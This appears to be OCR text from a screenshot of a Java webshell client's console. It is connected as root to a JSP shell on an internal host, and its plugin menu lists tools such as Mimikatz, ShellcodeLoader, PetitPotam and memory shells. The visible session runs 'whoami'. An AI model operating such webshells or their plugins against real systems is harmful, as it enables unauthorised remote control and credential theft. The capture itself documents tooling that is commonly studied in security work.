 Url:http://10.10.0.105:2001/lxxy.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/usr/src/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.4.0-142-generic os.arch: amd64
/usr/src/ >whooami
2>&1: 1: 2>&1: whooami: not found
/usr/src/ >whooami
2>&1: 1: 2>&1: whooami: not found
/usr/src/ >
NULL
/usr/src/ >whoami
root
/usr/src/ >
NULL
/usr/src/ >
完成